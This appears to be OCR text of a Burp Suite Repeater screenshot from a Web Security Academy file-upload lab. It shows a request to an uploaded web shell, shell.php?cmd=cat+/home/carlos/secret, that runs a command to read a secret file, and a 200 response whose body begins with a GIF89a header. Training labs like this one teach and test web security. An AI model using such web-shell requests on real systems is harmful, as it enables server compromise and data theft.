 Burp Suite Professional v2023.2.1-19050 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
Upload × Download × +
Send Cancel < > Target: https://0a8c0034035c93a3c1469f0700c10037.web-sec
Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php?cmd=cat+/home/carlos/secret HTTP/1.1
2 Host: 0a8c0034035c93a3c1469f0700c10037.web-security-academy.net
3 Cookie: session=b08qFoQZB40uA2tYZCcTEinieI8TapkR
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a8c0034035c93a3c1469f0700c10037.web-security-academy.net
/my-account
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Feb 2023 20:28:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 40
8
9 GIF89a
10